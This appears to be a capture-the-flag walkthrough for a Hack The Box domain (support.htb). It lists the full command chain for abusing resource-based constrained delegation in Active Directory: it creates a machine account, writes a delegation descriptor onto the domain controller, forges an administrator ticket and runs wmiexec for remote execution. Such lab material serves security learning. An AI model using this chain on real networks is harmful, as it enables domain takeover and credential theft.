Exploiting Resource-Based Constrained Delegation (RBCD)
Summary

Resource-Based Constrained Delegation (RBCD) is a feature in Active Directory (AD) that allows a service to delegate access to another service on behalf of a user.
Creating a Machine Account
1
New-MachineAccount -MachineAccount fakeuser -Password $(ConvertTo-SecureString 'fakepassword' -AsPlainText -Force)
This command creates a new machine account named fakeuser with the password fakepassword. In AD, any authenticated user can create up to 10 machine accounts by default.
Machine accounts are treated as first-class security principals, who are granted permissions just like user accounts.
The new machine account (fakeuser) will later be granted delegation rights to impersonate high-value targets like domain administrators.
Crafting a Malicious Security Descriptor
1
2
3
$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-1677581083-3380853377-188903654-5604)"
$SDBytes = New-Object byte[] ($SD.BinaryLength)
$SD.GetBinaryForm($SDBytes, 0)
A RawSecurityDescriptor is created with a discretionary access control list (DACL) granting the account with SID S-1-5-21-...-5604 (fakeuser) the right to act on behalf of other identities.
The descriptor is converted to a byte array for compatibility with AD’s msDS-AllowedToActOnBehalfOfOtherIdentity property.
The CCDCLCSWRPWPDTLOCRSDRCWDWO flags correspond to extended permissions required for delegation, including the ability to impersonate users.
Assigning the Descriptor to the Domain Controller
1
Get-DomainComputer dc | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes}
This modifies the DC’s msDS-AllowedToActOnBehalfOfOtherIdentity property that dictates which accounts can delegate authentication requests to the domain controller.
The DC now accepts delegation requests from fakeuser and the DC grants fakeuser the right to impersonate any user (including administrators) when accessing the domain controller.
Requesting a Kerberos Service Ticket
1
impacket-getST support.htb/fakeuser:fakepassword -dc-ip $RHOSTS -impersonate administrator -spn www/dc.support.htb
It requests a Kerberos Service Ticket (TGS) for the SPN www/dc.support.htb, impersonating the administrator account.
-impersonate administrator: Specifies the target account to impersonate.-spn www/dc.support.htb: The service principal name (SPN) of the domain controller.
The fakeuser can now request a TGS ticket for the administrator account as msDS-AllowedToActOnBehalfOfOtherIdentity property explicitly permits it.
Exporting the Kerberos Ticket
1
export KRB5CCNAME=administrator.ccache
The env variable KRB5CCNAME is set to Kerberos ticket (TGS ticket) cache file administrator.ccache.
This will replace the credential based authentication and use the TGS ticket instead.
Executing Commands as Administrator
1
impacket-wmiexec support.htb/administrator@dc.support.htb -no-pass -k
The wmiexec is used t connect to the DC(dc.support.htb) using the Kerberos ticket for administrator.
The -no-pass and -k flags enforce ticket-based authentication.
From here, credentials could be dumped, persist access, or move laterally across the network.